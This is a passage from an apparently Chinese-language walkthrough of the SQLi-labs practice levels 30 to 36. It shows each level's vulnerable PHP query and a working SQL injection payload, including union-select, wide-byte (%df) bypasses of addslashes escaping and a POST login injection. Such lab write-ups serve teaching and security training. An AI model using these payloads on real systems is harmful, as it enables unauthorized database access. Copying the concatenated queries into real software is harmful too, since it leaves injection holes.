1,user(),3--+\n```\n\n\n\n## less-30\n- 源码\n```php\n $sql=\"SELECT * FROM users WHERE id=$id LIMIT 0,1\";\n```\n在上一关的基础上使用\"闭合\n\n- payload\n```bash\n?id=-1\" union select 1,user(),3--+\n```\n\n\n## less-31\n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id= ($id) LIMIT 0,1\";\n```\n在30关的基础上添加()\n\n- payload\n```bash\n?id=0\") union select 1,user(),3||(\"--+\n```\n\n\n## less-32\n宽字节注入 \n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id='$id' LIMIT 0,1\";\n\n\nfunction check_addslashes($string)\n{\n $string = preg_replace('/'. preg_quote('\\\\') .'/', \"\\\\\\\\\\\\\", $string); //escape any backslash\n $string = preg_replace('/\\'/i', '\\\\\\'', $string); //escape single quote with a backslash\n $string = preg_replace('/\\\"/', \"\\\\\\\"\", $string); //escape double quote with a backslash\n\n\n return $string;\n}\n```\n过滤单双引号和\\,\\\\\n\n- payload\n```bash\n?id=0%df%27union select 1,user(),3--+\n```\n\n\n\n## less-33\n同上\n\n## less-34\n- 源码\n```php\n@$sql=\"SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1\";\n```\n在33的基础上改为post\n\n- payload\n```bash\nuname=admin%df' union select 1,user()#&passwd=admin&submit=Submit\n```\n\n\n## less-35\n- 源码\n```php\nfunction check_addslashes($string)\n{\n $string = addslashes($string);\n return $string;\n}\n\n$sql=\"SELECT * FROM users WHERE id=$id LIMIT 0,1\";\n```\naddslashes()转义,但是此处$id并没有被单引号包裹起来,所以直接注入\n\n- payload\n```bash\n?id=0 union select 1,user(),3\n```\n\n\n## less-36\n- 源码\n```php\nif(isset($_GET['id']))\n{\n$id=check_quotes($_GET['id']);\n$sql=\"SELECT * FROM users WHERE 